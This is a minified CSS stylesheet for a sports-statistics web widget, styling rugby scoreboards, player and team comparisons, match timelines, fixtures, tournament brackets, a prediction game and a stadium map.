.tooltip.bottom{padding:5px 0}div[class*=dfMc-].rugby .playerComparison .tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#f1f2ec}div[class*=dfMc-].rugby .playerComparison .tooltip.right{margin-left:3px;padding:0 5px}div[class*=dfMc-].rugby .playerComparison .tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#f1f2ec}div[class*=dfMc-].rugby .playerComparison.maxSize-479 .boxPoints{min-height:375px}div[class*=dfMc-].rugby .playerComparison.maxSize-479 .boxPoints .boxComparing{position:absolute;top:0;margin:0}div[class*=dfMc-].rugby .playerComparison.maxSize-479 .boxPoints .colRight .boxComparing{right:0}div[class*=dfMc-].rugby .playerComparison.maxSize-479 .boxPoints .boxResults{position:absolute;top:170px;left:0;right:0;margin:0 auto;min-width:60%}div[class*=dfMc-].rugby .playerComparison.maxSize-479 .boxPoints .boxResults .tooltip{width:56%;position:absolute;left:0;right:0;margin:5px auto 0}div[class*=dfMc-].rugby .playerComparison.maxSize-479 .boxComparingPlayer .boxMiddle{top:11%}div[class*=dfMc-].rugby .playerComparison.maxSize-479 .secondPlayer div:first-child{padding-right:15px;float:none}div[class*=dfMc-].rugby .playerComparison.maxSize-479 .secondPlayer .boxElements .flag{margin-right:0}div[class*=dfMc-].rugby .playerComparison.maxSize-479 .secondPlayer .boxData .text{padding-right:0}div[class*=dfMc-].rugby .infoScoreBoard>div.home .shield,div[class*=dfMc-].rugby .infoScoreBoard>div.away .shield{width:34px;height:34px;background-repeat:no-repeat;background-position:center center;z-index:5}div[class*=dfMc-].rugby .infoScoreBoard>div.home .score .goals,div[class*=dfMc-].rugby .infoScoreBoard>div.away .score .goals{font-size:28px !important;width:52px !important;line-height:42px}div[class*=dfMc-].rugby .infoScoreBoard .home{margin-right:inherit !important}div[class*=dfMc-].rugby .infoScoreBoard .away{margin-left:inherit !important}div[class*=dfMc-].rugby .infoScoreBoard .countdown{z-index:1;top:55px}div[class*=dfMc-].rugby .infoScoreBoard .date .sb-aditionalTime{display:none}div[class*=dfMc-].rugby .maxSize-479 .infoScoreBoard{margin:0 !important}div[class*=dfMc-].rugby .maxSize-479 .infoScoreBoard .home,div[class*=dfMc-].rugby .maxSize-479 .infoScoreBoard .away{margin:0 !important}div[class*=dfMc-].rugby .maxSize-479 .infoScoreBoard .home .name,div[class*=dfMc-].rugby .maxSize-479 .infoScoreBoard .away .name{top:40px !important}div[class*=dfMc-].rugby .maxSize-479 .infoScoreBoard .home .penalties,div[class*=dfMc-].rugby .maxSize-479 .infoScoreBoard .away .penalties{top:50px}div[class*=dfMc-].rugby .maxSize-479 .infoScoreBoard .home .name{left:50px !important}div[class*=dfMc-].rugby .maxSize-479 .infoScoreBoard .away .name{right:50px !important}div[class*=dfMc-].rugby .maxSize-479 .infoScoreBoard .date{padding:0 !important}div[class*=dfMc-].rugby .maxSize-479 .infoDate{font-size:11px !important}div[class*=dfMc-].rugby .maxSize-479 .infoDate .sb-level{margin-top:3px}div[class*=dfMc-].rugby .maxSize-479 .infoDate .date{padding-right:0 !important;font-size:11px !important}div[class*=dfMc-].rugby .teamComparison .boxPoints{min-height:0}div[class*=dfMc-].rugby .teamComparison .tooltip.in{opacity:9}div[class*=dfMc-].rugby .teamComparison .tooltip.left{margin-left:-3px;padding:0 5px}div[class*=dfMc-].rugby .teamComparison .tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#f1f2ec}div[class*=dfMc-].rugby .teamComparison .tooltip-arrow{border-bottom-color:transparent;border-top-color:transparent;border-left-color:transparent;border-right-color:transparent;position:absolute;width:0;height:0;border-color:transparent;border-style:solid}div[class*=dfMc-].rugby .teamComparison .tooltip.bottom{padding:5px 0}div[class*=dfMc-].rugby .teamComparison .tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#f1f2ec}div[class*=dfMc-].rugby .teamComparison .tooltip.right{margin-left:3px;padding:0 5px}div[class*=dfMc-].rugby .teamComparison .tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}div[class*=dfMc-].rugby .teamComparison.maxSize-479 .boxPoints{min-height:375px}div[class*=dfMc-].rugby .teamComparison.maxSize-479 .boxPoints .boxComparing{position:absolute;top:0;margin:0}div[class*=dfMc-].rugby .teamComparison.maxSize-479 .boxPoints .colRight .boxComparing{right:0}div[class*=dfMc-].rugby .teamComparison.maxSize-479 .boxPoints .boxResults{position:absolute;top:170px;left:0;right:0;margin:0 auto;min-width:60%}div[class*=dfMc-].rugby .teamComparison.maxSize-479 .boxPoints .boxResults .tooltip{width:56%;position:absolute;left:0;right:0;margin:5px auto 0}div[class*=dfMc-].rugby .teamComparison .tpl-accuracyChart:first-child{padding-left:0}div[class*=dfMc-].rugby .teamComparison .tpl-accuracyChart:last-child{padding-right:0}div[class*=dfMc-].rugby .teamComparison.maxSize-767 .tpl-accuracyChart{padding:0}div[class*=dfMc-].rugby .timeLine .time .extratime3,div[class*=dfMc-].rugby .timeLine .time .kicks{display:none}div[class*=dfMc-].rugby .timeLine .time.showKicks .extratime3{border-right:1px solid #00416d}div[class*=dfMc-].rugby .timeLine .time.showKicks .kicks{display:inline-block;width:1px}div[class*=dfMc-].rugby .timeLine .time .home .incidences>div,div[class*=dfMc-].rugby .timeLine .time .away .incidences>div{background-image:url("../images/iconos-rugby.png")}div[class*=dfMc-].rugby .timeLine .time .home .incidences>div.try,div[class*=dfMc-].rugby .timeLine .time .away .incidences>div.try{background-position:-4px -2px}div[class*=dfMc-].rugby .timeLine .time .home .incidences>div.penaltyTry,div[class*=dfMc-].rugby .timeLine .time .away .incidences>div.penaltyTry{background-position:-35px -2px}div[class*=dfMc-].rugby .timeLine .time .home .incidences>div.penalty,div[class*=dfMc-].rugby .timeLine .time .away .incidences>div.penalty{background-position:-66px -2px}div[class*=dfMc-].rugby .timeLine .time .home .incidences>div.drop,div[class*=dfMc-].rugby .timeLine .time .away .incidences>div.drop{background-position:-97px -2px}div[class*=dfMc-].rugby .timeLine .time .home .incidences>div.conversion,div[class*=dfMc-].rugby .timeLine .time .away .incidences>div.conversion{background-position:-128px -2px}div[class*=dfMc-].rugby .timeLine .time .home .incidences>div.yellowCard,div[class*=dfMc-].rugby .timeLine .time .away .incidences>div.yellowCard{background-position:-158px -2px}div[class*=dfMc-].rugby .timeLine .time .home .incidences>div.redCard,div[class*=dfMc-].rugby .timeLine .time .away .incidences>div.redCard{background-position:-192px -2px}div[class*=dfMc-].rugby .timeLine .time .away .incidences>div.try{background-position:-4px -26px}div[class*=dfMc-].rugby .timeLine .time .away .incidences>div.penaltyTry{background-position:-35px -26px}div[class*=dfMc-].rugby .timeLine .time .away .incidences>div.penalty{background-position:-66px -26px}div[class*=dfMc-].rugby .timeLine .time .away .incidences>div.drop{background-position:-97px -26px}div[class*=dfMc-].rugby .timeLine .time .away .incidences>div.conversion{background-position:-128px -26px}div[class*=dfMc-].rugby .timeLine .time .away .incidences>div.yellowCard{background-position:-158px -26px}div[class*=dfMc-].rugby .timeLine .time .away .incidences>div.redCard{background-position:-192px -26px}div[class*=dfMc-].rugby .timeLine .time .first .home .incidences>div,div[class*=dfMc-].rugby .timeLine .time .first .away .incidences>div{margin-left:-10px}div[class*=dfMc-].rugby .timeLine.maxSize-479 .time .home .incidences>div.try,div[class*=dfMc-].rugby .timeLine.maxSize-479 .time .away .incidences>div.try{background-position:-6px -50px}div[class*=dfMc-].rugby .timeLine.maxSize-479 .time .home .incidences>div.penaltyTry,div[class*=dfMc-].rugby .timeLine.maxSize-479 .time .away .incidences>div.penaltyTry{background-position:-32px -50px}div[class*=dfMc-].rugby .timeLine.maxSize-479 .time .home .incidences>div.penalty,div[class*=dfMc-].rugby .timeLine.maxSize-479 .time .away .incidences>div.penalty{background-position:-59px -50px}div[class*=dfMc-].rugby .timeLine.maxSize-479 .time .home .incidences>div.drop,div[class*=dfMc-].rugby .timeLine.maxSize-479 .time .away .incidences>div.drop{background-position:-86px -50px}div[class*=dfMc-].rugby .timeLine.maxSize-479 .time .home .incidences>div.conversion,div[class*=dfMc-].rugby .timeLine.maxSize-479 .time .away .incidences>div.conversion{background-position:-112px -50px}div[class*=dfMc-].rugby .timeLine.maxSize-479 .time .home .incidences>div.yellowCard,div[class*=dfMc-].rugby .timeLine.maxSize-479 .time .away .incidences>div.yellowCard{background-position:-138px -50px}div[class*=dfMc-].rugby .timeLine.maxSize-479 .time .home .incidences>div.redCard,div[class*=dfMc-].rugby .timeLine.maxSize-479 .time .away .incidences>div.redCard{background-position:-166px -50px}div[class*=dfMc-].rugby .timeLine.maxSize-479 .time .away .incidences>div.try{background-position:-6px -70px}div[class*=dfMc-].rugby .timeLine.maxSize-479 .time .away .incidences>div.penaltyTry{background-position:-32px -70px}div[class*=dfMc-].rugby .timeLine.maxSize-479 .time .away .incidences>div.penalty{background-position:-59px -70px}div[class*=dfMc-].rugby .timeLine.maxSize-479 .time .away .incidences>div.drop{background-position:-86px -70px}div[class*=dfMc-].rugby .timeLine.maxSize-479 .time .away .incidences>div.conversion{background-position:-112px -70px}div[class*=dfMc-].rugby .timeLine.maxSize-479 .time .away .incidences>div.yellowCard{background-position:-138px -70px}div[class*=dfMc-].rugby .timeLine.maxSize-479 .time .away .incidences>div.redCard{background-position:-166px -70px}div[class*=dfMc-] .planteles .nav-pills .teamLogo{border:3px solid transparent;border-radius:100%}div[class*=dfMc-] .planteles .nav-pills .active .teamLogo{border-color:#f1f2ec}div[class*=dfMc-] .planteles.maxSize-479 table thead:first-child tr{position:absolute;left:-999em;top:-999em}div[class*=dfMc-] .planteles.maxSize-479 table thead:first-child tr th{border:none}div[class*=dfMc-] .planteles.maxSize-479 table thead.rol-head th{border:none}div[class*=dfMc-] .planteles.maxSize-479 table td{display:block;float:left;width:100%;clear:both;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:left}div[class*=dfMc-] .planteles.maxSize-479 table tbody,div[class*=dfMc-] .planteles.maxSize-479 table tr{display:block}div[class*=dfMc-] .planteles.maxSize-479 tbody tr{float:left;width:100%;margin-bottom:10px;border:2px solid #005fa0}div[class*=dfMc-] .descenso .badge{min-width:60px}div[class*=dfMc-] .ficha .boxStuff{margin:10px auto}div[class*=dfMc-] .ficha .text{font-size:14px}div[class*=dfMc-] .ficha .playerInfo svg{width:30px;height:30px}div[class*=dfMc-] .ficha .box-5 .boxWrapper{flex:1;-webkit-flex:1;-moz-flex:1;-ms-flex:1;padding:0 6px}div[class*=dfMc-] .ficha .box-5 .boxWrapper:first-child{padding:0 6px 0 0}div[class*=dfMc-] .ficha .box-5 .boxWrapper:last-child{padding-right:0}div[class*=dfMc-] .ficha .box-5 .boxWrapper .boxContent{padding:8px;min-height:180px}div[class*=dfMc-] .ficha .box-5 .boxWrapper .boxContent .text.number{font-size:40px}div[class*=dfMc-] .ficha .box-5 .boxWrapper .boxContent.total{background-color:#f1f2ec;position:relative}div[class*=dfMc-] .ficha .box-5 .boxWrapper .boxContent.total .text,div[class*=dfMc-] .ficha .box-5 .boxWrapper .boxContent.total .GC_title{color:#000}div[class*=dfMc-] .ficha .box-5 .boxWrapper .boxContent.total .text.number,div[class*=dfMc-] .ficha .box-5 .boxWrapper .boxContent.total .GC_title.number{font-size:40px}div[class*=dfMc-] .ficha .box-5 .boxWrapper .boxContent.total svg path{fill:#000}div[class*=dfMc-] .ficha .box-5 .boxWrapper .boxContent.total:after{content:"";width:0;height:0;border-top:8px solid transparent;border-bottom:8px solid transparent;border-left:8px solid #000;position:absolute;top:45%;right:-7px}div[class*=dfMc-] .ficha .box-3 .data-accuracy{line-height:12px}div[class*=dfMc-] .ficha .box-3 .data-accuracy .text{font-size:15px}div[class*=dfMc-] .ficha .boxArc{padding-left:90px;background-position:0;width:338px}div[class*=dfMc-] .ficha .box-4 .text.number,div[class*=dfMc-] .ficha .boxIncidences .text.number{font-size:16px}div[class*=dfMc-] .maxSize-479 .ficha .box-2.playerInfo svg{width:20px;height:20px}div[class*=dfMc-] .maxSize-479 .ficha .box-2.playerInfo .text{font-size:14px !important}div[class*=dfMc-] .maxSize-479 .ficha .box-3 .boxWrapper:nth-child(2){padding-right:2px !important}div[class*=dfMc-] .maxSize-479 .ficha .box-3 .boxWrapper:nth-child(3){padding-left:2px !important}div[class*=dfMc-] .maxSize-479 .ficha .box-3 .boxWrapper .boxContent .boxArc{background-image:url(../images/arc.png);width:100%;margin:15px auto 0;padding-left:119px;margin-top:25px}div[class*=dfMc-] .maxSize-479 .ficha .box-3 .boxWrapper .boxContent .boxArc .boxElements{margin-top:0}div[class*=dfMc-] .maxSize-479 .ficha .box-3 .boxWrapper .boxContent .boxArc .clearfix .tooltip-inner{right:0;left:0;width:35px !important}div[class*=dfMc-] .maxSize-479 .ficha .box-3 .boxWrapper .boxContent .boxArc .clearfix div:nth-child(1) .tooltip-inner{left:19px !important}div[class*=dfMc-] .maxSize-479 .ficha .box-3 .boxWrapper .boxContent .boxArc .clearfix div:nth-child(2) .tooltip-inner{left:3px !important}div[class*=dfMc-] .maxSize-479 .ficha .box-3 .boxWrapper .boxContent .boxArc .clearfix div:nth-child(3) .tooltip-inner{left:-10px !important}div[class*=dfMc-] .maxSize-479 .ficha .box-3 .boxWrapper .boxContent .boxArc .clearfix div:nth-child(4) .tooltip-inner{left:-25px !important}div[class*=dfMc-] .maxSize-479 .ficha .box-3 .boxWrapper .boxContent .boxShots .boxComparing{position:absolute;z-index:10}div[class*=dfMc-] .maxSize-479 .ficha .box-3 .boxWrapper .boxContent .boxShots .boxComparing .tooltip-inner{margin:0 auto;width:35px !important}div[class*=dfMc-] .maxSize-479 .ficha .box-3 .boxWrapper .boxContent .boxShots .boxComparing canvas{width:150px !important;height:88px !important}div[class*=dfMc-] .maxSize-479 .ficha .box-3 .boxWrapper .boxContent .boxComparing .text.number{font-size:14px}div[class*=dfMc-] .maxSize-479 .ficha .box-4 .boxWrapper:first-child{padding-right:2px !important}div[class*=dfMc-] .maxSize-479 .ficha .box-4 .boxWrapper:last-child{padding-left:2px !important}div[class*=dfMc-] .maxSize-479 .ficha .box-5 .boxWrapper .boxContent{min-height:165px !important}div[class*=dfMc-] .maxSize-479 .ficha .box-5 .boxWrapper:nth-child(4) .boxContent{padding-left:0;padding-right:0}div[class*=dfMc-] .maxSize-479 .ficha .cardsContent .text.number{font-size:17px}div[class*=dfMc-] .maxSize-479 .ficha .cardsContent .boxCards:nth-child(2){margin-top:43px !important}div[class*=dfMc-] .minSize-479.maxSize-991 .ficha .box-1 .boxStuff svg{width:150px;height:150px}div[class*=dfMc-] .minSize-767.maxSize-991 .ficha .box-1 .boxStuff{width:100px;height:100px}div[class*=dfMc-] .minSize-767.maxSize-991 .ficha .box-1 .boxStuff svg{width:150px;height:150px}div[class*=dfMc-] .maxSize-767 .ficha .box-3 .boxWrapper:first-child{padding-right:0 !important}div[class*=dfMc-] .minSize-991.maxSize-1199 .ficha .box-1 .boxStuff{width:110px;height:110px}div[class*=dfMc-] .minSize-991.maxSize-1199 .ficha .box-1 .boxStuff svg{width:160px;height:160px}div[class*=dfMc-] .fixture .i-exc{font-size:16px;width:18px;height:18px;line-height:18px}div[class*=dfMc-] .fixture .fecha{display:none}div[class*=dfMc-] .fixture .fecha .match .match-inner{box-shadow:0px 4px #d9d9d9}div[class*=dfMc-] .fixture .fecha .match .timeline{height:5px;overflow:hidden}div[class*=dfMc-] .fixture .fecha .match .visitante,div[class*=dfMc-] .fixture .fecha .match .local{min-height:42px}div[class*=dfMc-] .fixture .fecha .match .visitante .penales,div[class*=dfMc-] .fixture .fecha .match .local .penales{position:absolute;z-index:1;margin-top:16px;display:block}div[class*=dfMc-] .fixture .fecha .match .detalles{height:20px}div[class*=dfMc-] .fixture .fecha .match.hideDetailsButton .match-inner{cursor:auto}div[class*=dfMc-] .fixture .fecha .match.hideDetailsButton .local,div[class*=dfMc-] .fixture .fecha .match.hideDetailsButton .visitante{flex:0 0 50%;max-width:50%;border-right:0}div[class*=dfMc-] .fixture .fecha .match.hideDetailsButton .link{display:none}div[class*=dfMc-] .fixture .fecha .match.hideDetailsButton .vs-{flex:0 0 100%;max-width:100%}div[class*=dfMc-] .fixture .timeSetting .timeIcon{margin-right:10px}div[class*=dfMc-] .fixture .timeSetting .text span{text-align:right}div[class*=dfMc-] .fixture .itemStyles .owl-controls{position:absolute;z-index:9999999;top:0;width:100%}div[class*=dfMc-] .fixture .itemStyles .owl-controls .disabled .btn{display:none}div[class*=dfMc-] .fixture .itemStyles .owl-controls .disabled .btn:focus,div[class*=dfMc-] .fixture .itemStyles .owl-controls .disabled .btn:hover,div[class*=dfMc-] .fixture .itemStyles .owl-controls .disabled .btn:active{height:25px;margin-top:0}div[class*=dfMc-] .fixture.maxSize-991 .link{position:absolute;left:50%;transform:translateX(-50%);bottom:5px;padding:0 !important;border:0 !important;width:auto;z-index:1}div[class*=dfMc-] .fixture.maxSize-991 .link .btn{font-size:14px;height:20px;line-height:20px;padding-top:0}div[class*=dfMc-] .llaves .active .group>div{position:relative}div[class*=dfMc-] .llaves .active .group>div:nth-child(odd):after{content:"";display:block;position:absolute;top:52px;right:0px;height:121px;width:15px;background:transparent;border-top:1px solid;border-right:1px solid;border-bottom:1px solid;z-index:-1}div[class*=dfMc-] .llaves .active .group>div:nth-child(odd):before{content:"";display:block;position:absolute;top:111px;right:-14px;height:1px;width:15px;border-top:1px solid;z-index:-1}div[class*=dfMc-] .llaves .active .group>div .modal{position:absolute;height:auto}div[class*=dfMc-] .llaves .active .group>div .modal .subHeader{min-height:23px;line-height:20px;padding:0 10px}div[class*=dfMc-] .llaves .active .group>div .modal .subHeader .btn{width:20px;height:20px;line-height:20px;opacity:1;text-shadow:none}div[class*=dfMc-] .llaves .active .group>div .modal .modal-body{padding-top:0;padding-bottom:0}div[class*=dfMc-] .llaves .active .group>div .modal .modal-body .timeline,div[class*=dfMc-] .llaves .active .group>div .modal .modal-body .detalles,div[class*=dfMc-] .llaves .active .group>div .modal .modal-body .equipo{display:none !important}div[class*=dfMc-] .llaves .active .group>div .modal .modal-body a.btn span{display:none !important}div[class*=dfMc-] .llaves .active .group>div .modal .modal-body a.btn span.mas{display:block !important}div[class*=dfMc-] .llaves .active .group>div .modal .modal-body .resultado,div[class*=dfMc-] .llaves .active .group>div .modal .modal-body .escudo{flex:0 0 50%;max-width:50%}div[class*=dfMc-] .llaves .active .group>div .modal .modal-body .penales{z-index:1}div[class*=dfMc-] .llaves .active .group>div .teams .first,div[class*=dfMc-] .llaves .active .group>div .teams .second{height:35px}div[class*=dfMc-] .llaves .active .group>div .teams .first>div,div[class*=dfMc-] .llaves .active .group>div .teams .second>div{height:100%}div[class*=dfMc-] .llaves .active .group>div .teams .first.losing-team,div[class*=dfMc-] .llaves .active .group>div .teams .second.losing-team{opacity:.3}div[class*=dfMc-] .llaves .active .group>div .teams .col-1,div[class*=dfMc-] .llaves .active .group>div .teams .col-2{flex:1 1 30px;text-align:center}div[class*=dfMc-] .llaves .active .group>div .teams .col-1 .badge.small,div[class*=dfMc-] .llaves .active .group>div .teams .col-2 .badge.small{width:14px;height:14px;font-size:10px;padding:0;line-height:14px;position:absolute;top:50%;transform:translateY(-50%);right:0px}div[class*=dfMc-] .llaves .active .group>div.llave-final:nth-child(odd):after{display:none}div[class*=dfMc-] .llaves .active .group.llave-final:nth-child(odd):after{display:none}div[class*=dfMc-] .llaves .col1 .group>div:nth-child(odd):after{height:238px}div[class*=dfMc-] .llaves .col1 .group>div:nth-child(odd):before{top:170px}div[class*=dfMc-] .llaves .col2 .group>div:nth-child(odd):after{height:476px}div[class*=dfMc-] .llaves .col2 .group>div:nth-child(odd):before{top:290px}div[class*=dfMc-] .llaves .col3 .group>div.thirdPlace:before,div[class*=dfMc-] .llaves .col2 .group>div.thirdPlace:before{right:auto;left:0;top:51px}div[class*=dfMc-] .llaves .definicionTribunal{position:absolute;top:50%;left:50%;transform:translate(-50%);z-index:10}div[class*=dfMc-] .withThirdPlace.maxnivel4 .col2 .group>div:nth-child(odd):before{top:218px;height:140px;border-bottom:1px solid}div[class*=dfMc-] .withThirdPlace.maxnivel3 .col1 .group>div:nth-child(odd):before{top:103px;height:140px;border-bottom:1px solid}div[class*=dfMc-].pronosticador .llaves .group>div:nth-child(odd):after{top:75px;height:175px}div[class*=dfMc-].pronosticador .llaves .group>div:nth-child(odd):before{top:163px}div[class*=dfMc-].pronosticador .llaves .col1 .group>div:nth-child(odd):after{height:349px}div[class*=dfMc-].pronosticador .llaves .col1 .group>div:nth-child(odd):before{top:250px}div[class*=dfMc-].pronosticador .llaves .col2 .group>div:nth-child(odd):after{height:696px}div[class*=dfMc-].pronosticador .llaves .col2 .group>div:nth-child(odd):before{top:290px}div[class*=dfMc-] .history .owl-carousel.owl-theme .owl-controls{position:absolute;margin-top:0;width:100%;top:0}div[class*=dfMc-] .history .owl-carousel.owl-theme .owl-controls .owl-nav>div{padding:0}div[class*=dfMc-] .history .owl-carousel.owl-theme .owl-controls .owl-nav .owl-next{right:0}div[class*=dfMc-] .history .owl-carousel.owl-theme .owl-controls .owl-nav .owl-prev{left:0}div[class*=dfMc-] .history .owl-carousel.owl-theme .inItem{background:#f1f2ec;color:#000}div[class*=dfMc-] .history .owl-carousel.owl-theme .inItem.active{background:#000;color:#f1f2ec}div[class*=dfMc-] .history .fixture .detalles .hora{display:none}div[class*=dfMc-][data-name*=fixture_A] .fixture .navbar,div[class*=dfMc-][data-name*=fixture_B] .fixture .navbar,div[class*=dfMc-][data-name*=fixture_C] .fixture .navbar,div[class*=dfMc-][data-name*=fixture_D] .fixture .navbar,div[class*=dfMc-][data-name*=fixture_E] .fixture .navbar,div[class*=dfMc-][data-name*=fixture_F] .fixture .navbar,div[class*=dfMc-][data-name*=fixture_G] .fixture .navbar,div[class*=dfMc-][data-name*=fixture_H] .fixture .navbar{display:none}div[class*=dfMc-][data-name*=fixture_A] .fixture .fecha,div[class*=dfMc-][data-name*=fixture_B] .fixture .fecha,div[class*=dfMc-][data-name*=fixture_C] .fixture .fecha,div[class*=dfMc-][data-name*=fixture_D] .fixture .fecha,div[class*=dfMc-][data-name*=fixture_E] .fixture .fecha,div[class*=dfMc-][data-name*=fixture_F] .fixture .fecha,div[class*=dfMc-][data-name*=fixture_G] .fixture .fecha,div[class*=dfMc-][data-name*=fixture_H] .fixture .fecha{display:block}div[class*=dfMc-].home-module a.nav-link:hover{color:#fff;background:#005fa0}div[class*=dfMc-].home-module .owl-carousel.owl-theme .owl-controls{margin-top:10px;text-align:center}div[class*=dfMc-].home-module .owl-carousel.owl-theme .owl-controls .owl-buttons .owl-prev,div[class*=dfMc-].home-module .owl-carousel.owl-theme .owl-controls .owl-nav .owl-prev{left:0}div[class*=dfMc-].home-module .owl-carousel.owl-theme .owl-controls .owl-buttons .owl-next,div[class*=dfMc-].home-module .owl-carousel.owl-theme .owl-controls .owl-nav .owl-next{right:0}div[class*=dfMc-].home-module .owl-carousel.owl-theme .owl-controls .owl-dots{bottom:-10px}div[class*=dfMc-].home-module .fixture.maxSize-991 .link{bottom:0}div[class*=dfMc-].pronosticador .customNavigation{width:calc(100% - 30px);height:50px;position:absolute;z-index:10}div[class*=dfMc-].pronosticador .customNavigation .nav-owl>.btn{position:absolute;top:12px;height:23px;padding:10px}div[class*=dfMc-].pronosticador .customNavigation .nav-owl>.btn.prev:after,div[class*=dfMc-].pronosticador .customNavigation .nav-owl>.btn.next:after{width:0;height:0;display:block;content:" ";border:6px solid transparent;border-left:8px solid #fff;margin-top:-7px;margin-left:-4px;position:absolute}div[class*=dfMc-].pronosticador .customNavigation .nav-owl>.btn.prev:after{border-right:8px solid #fff;border-left:0}div[class*=dfMc-].pronosticador .customNavigation .nav-owl>.btn.prev{left:15px}div[class*=dfMc-].pronosticador .customNavigation .nav-owl>.btn.next{right:15px}div[class*=dfMc-].pronosticador .customNavigation .nav-owl>.btn.off{display:none}div[class*=dfMc-].pronosticador .team-line li{height:50px}div[class*=dfMc-].pronosticador .team-line li.activeli,div[class*=dfMc-].pronosticador .team-line li.activecampeon{background-color:#005fa0;color:#fff}div[class*=dfMc-].pronosticador .team-line li.activecampeon{font-size:16px}div[class*=dfMc-].pronosticador .box-active>div{background:#fafafa;box-shadow:inset 0px 0px 0px 2px #005fa0}div[class*=dfMc-].pronosticador .back-final .img-panel .img-cup{width:200px;height:200px}div[class*=dfMc-].pronosticador .back-final .flag-campeon{top:0;left:50%;width:50px;transform:translateX(-50%)}div[class*=dfMc-].sorteo .badge.leyenda{padding:3px 0}div[class*=dfMc-].sorteo .list-group.country>.list-group-item{height:50px}div[class*=dfMc-] .citiesStadiums{background:#f2f2f2}div[class*=dfMc-] .citiesStadiums .map .content{position:absolute;width:100%;height:100%;top:0;left:0;right:0;margin:0 auto}div[class*=dfMc-] .citiesStadiums .map .content .pointer{position:absolute;background:#f1f2ec;border:2px solid #fff;width:16px;height:16px;box-shadow:0 0 3px 0 #ccc;border-radius:50%;text-decoration:none}div[class*=dfMc-] .citiesStadiums .map .content .pointer .tooltip{top:15px}div[class*=dfMc-] .citiesStadiums .map .content .pointer .tooltip .tooltip-inner:hover{background:#005fa0;color:#fff;text-decoration:none}div[class*=dfMc-] .citiesStadiums .map .content .pointer .tooltip .tooltip-inner:focus{outline:none;text-decoration:none}div[class*=dfMc-] .citiesStadiums .map .content .pointer .tooltip.bs-tooltip-left{top:-5px;right:15px}div[class*=dfMc-] .citiesStadiums .map .content .pointer .tooltip.bs-tooltip-left .arrow{top:50%;transform:translateY(-50%)}div[class*=dfMc-] .citiesStadiums .map .content .pointer .tooltip.bs-tooltip-right{top:-5px;left:15px}div[class*=dfMc-] .citiesStadiums .map .content .pointer .tooltip.bs-tooltip-right .arrow{top:50%;transform:translateY(-50%)}div[class*=dfMc-] .citiesStadiums .map .content .pointer .tooltip.bs-tooltip-top{top:-43px;left:50%;transform:translateX(-50%)}div[class*=dfMc-] .citiesStadiums .map .content .pointer .tooltip.bs-tooltip-top .arrow{left:50%;transform:translateX(-50%)}div[class*=dfMc-] .citiesStadiums .map .content .pointer .tooltip.bs-tooltip-bottom{left:50%;transform:translateX(-50%)}div[class*=dfMc-] .citiesStadiums .map .content .pointer .tooltip.bs-tooltip-bottom .arrow{left:50%;transform:translateX(-50%)}div[class*=dfMc-] .citiesStadiums .map .content .pointer:hover,div[class*=dfMc-] .citiesStadiums .map .content .pointer.active{background:#005fa0}div[class*=dfMc-] .citiesStadiums .map .content .pointer:hover .tooltip-inner,div[class*=dfMc-] .citiesStadiums .map .content .pointer.active .tooltip-inner{background-color:#005fa0}div[class*=dfMc-] .citiesStadiums .map .content .pointer:hover .tooltip.bs-tooltip-left .arrow:before,div[class*=dfMc-] .citiesStadiums .map .content .pointer.active .tooltip.bs-tooltip-left .arrow:before{border-left-color:#005fa0}div[class*=dfMc-] .citiesStadiums .map .content .pointer:hover .tooltip.bs-tooltip-right .arrow:before,div[class*=dfMc-] .citiesStadiums .map .content .pointer.active .tooltip.bs-tooltip-right .arrow:before{border-right-color:#005fa0}div[class*=dfMc-] .citiesStadiums .map .content .pointer:hover .tooltip.bs-tooltip-top .arrow:before,div[class*=dfMc-] .citiesStadiums .map .content .pointer.active .tooltip.bs-tooltip-top .arrow:before{border-top-color:#005fa0}div[class*=dfMc-] .citiesStadiums .map .content .pointer:hover .tooltip.bs-tooltip-bottom .arrow:before,div[class*=dfMc-] .citiesStadiums .map .content .pointer.active .tooltip.bs-tooltip-bottom .arrow:before{border-bottom-color:#005fa0}div[class*=dfMc-] .citiesStadiums .map .content .pointer:focus{outline:none;text-decoration:none}div[class*=dfMc-] .citiesStadiums .owl-carousel.owl-theme .owl-controls .owl-buttons>div,div[class*=dfMc-] .citiesStadiums .owl-carousel.owl-theme .owl-controls .owl-nav>div{top:-35px}div[class*=dfMc-] .citiesStadiums .owl-carousel.owl-theme .owl-controls .owl-buttons .owl-prev,div[class*=dfMc-] .citiesStadiums .owl-carousel.owl-theme .owl-controls .owl-nav .owl-prev{right:35px;left:auto}div[class*=dfMc-] .citiesStadiums .owl-carousel.owl-theme .owl-controls .owl-buttons .owl-next,div[class*=dfMc-] .citiesStadiums .owl-carousel.owl-theme .owl-controls .owl-nav .owl-next{right:0px}div[class*=dfMc-] .citiesStadiums.maxSize-479 .blocksData .name span{font-size:30px}div[class*=dfMc-] .citiesStadiums.maxSize-479 .blocksData .icon .circle.gray{margin:22px auto 0}div[class*=dfMc-] .citiesStadiums.maxSize-479 .blocksData .text{padding:30px 20px}div[class*=dfMc-] .citiesStadiums.maxSize-479 .blocksData .text span{font-size:12px}.dfMc-Module .dfMc-Module .subHeader,.dfMc-Module .dfMc-Page .subHeader,.dfMc-Module .dfMc-Module .subHeader,.dfMc-Module .dfMc-Page .header.page-header,.dfMc-Page .fixture .subHeader{background-image:none}.dfMc-Module .dfMc-Module.deportes .timeLine{padding-top:0px;background-image:none;border-top:0}.dfMc-Module .dfMc-GameCast .maxSize-479 .header.page-header{padding-top:0px;background-image:none;border-top:0}.dfMc-Page .dfMc-Module .heatMap.maxSize-767.minSize-479 .barHeatMap{margin-top:-15px}/*# sourceMappingURL=mc.main.min.css.map */


--- FILE ---
content_type: application/javascript; charset=utf-8
